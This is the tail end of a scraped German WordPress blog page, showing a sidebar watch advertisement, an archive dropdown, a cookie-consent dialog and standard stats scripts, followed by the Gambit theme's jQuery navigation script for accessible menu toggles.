</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='http://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='http://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='http://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='http://testwoman.de/2024/08/'> August 2024 </option>
	<option value='http://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='http://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='http://testwoman.de/2024/03/'> März 2024 </option>
	<option value='http://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='http://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='http://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='http://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='http://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202549.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'1274',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '1274' ]);
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822
body_size: 3798
content:
/* global gambitScreenReaderText */
/**
 * Theme Navigation
 *
 * @package Gambit
 */

(function( $ ) {

	function initNavigation( containerClass, naviClass ) {
		var container  = $( containerClass );
		var navigation = $( naviClass );

		// Return early if navigation is missing.
		if ( ! navigation.length ) {
			return;
		}

		// Enable menuToggle.
		(function() {
			var menuToggle = container.find( '.menu-toggle' );

			// Return early if menuToggle is missing.
			if ( ! menuToggle.length ) {
				return;
			}

			// Add an initial value for the attribute.
			menuToggle.attr( 'aria-expanded', 'false' );

			menuToggle.on( 'click.gambit_', function() {
				navigation.toggleClass( 'toggled-on' );

				$( this ).attr( 'aria-expanded', navigation.hasClass( 'toggled-on' ) );
			});
		})();

		// Enable dropdownToggles that displays child menu items.
		(function() {

			var dropdownToggle = $( '<button />', { 'class': 'dropdown-toggle', 'aria-expanded': false } )
				.append( gambitScreenReaderText.icon )
				.append( $( '<span />', { 'class': 'screen-reader-text', text: gambitScreenReaderText.expand } ) );

			navigation.find( '.menu-item-has-children > a, .page_item_has_children > a' ).after( dropdownToggle );

			// Set the active submenu dropdown toggle button initial state.
			navigation.find( '.current-menu-ancestor > button' )
				.addClass( 'toggled-on' )
				.attr( 'aria-expanded', 'true' )
				.find( '.screen-reader-text' )
				.text( gambitScreenReaderText.collapse );

			// Set the active submenu initial state.
			navigation.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

			navigation.find( '.dropdown-toggle' ).click( function( e ) {
				var _this = $( this ),
					screenReaderSpan = _this.find( '.screen-reader-text' );

				e.preventDefault();
				_this.toggleClass( 'toggled-on' );
				_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

				_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );

				screenReaderSpan.text( screenReaderSpan.text() === gambitScreenReaderText.expand ? gambitScreenReaderText.collapse : gambitScreenReaderText.expand );
			} );
		})();

		// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
		(function() {
			var menuList   = navigation.children( 'ul.menu' );

			if ( ! menuList.length || ! menuList.children().length ) {
				return;
			}

			// Toggle `focus` class to allow submenu access on tablets.
			function toggleFocusClassTouchScreen() {
				if ( 'none' === $( '.menu-toggle' ).css( 'display' ) ) {

					$( document.body ).on( 'touchstart.gambit_', function( e ) {
						if ( ! $( e.target ).closest( naviClass + ' li' ).length ) {
							$( naviClass + ' li' ).removeClass( 'focus' );
						}
					});

					menuList.find( '.menu-item-has-children > a, .page_item_has_children > a' )
						.on( 'touchstart.gambit_', function( e ) {
							var el = $( this ).parent( 'li' );

							if ( ! el.hasClass( 'focus' ) ) {
								e.preventDefault();
								el.toggleClass( 'focus' );
								el.siblings( '.focus' ).removeClass( 'focus' );
							}
						});

				} else {
					menuList.find( '.menu-item-has-children > a, .page_item_has_children > a' ).unbind( 'touchstart.gambit_' );
				}
			}

			if ( 'ontouchstart' in window ) {
				$( window ).on( 'resize.gambit_', toggleFocusClassTouchScreen );
				toggleFocusClassTouchScreen();
			}

			menuList.find( 'a' ).on( 'focus.gambit_ blur.gambit_', function() {
				$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
			});
		})();
	}

	// Init Main Navigation.
	initNavigation( '.primary-navigation-wrap', '.main-navigation' );

	// Init Top Navigation.
	initNavigation( '.header-bar', '.top-navigation' );

})( jQuery );
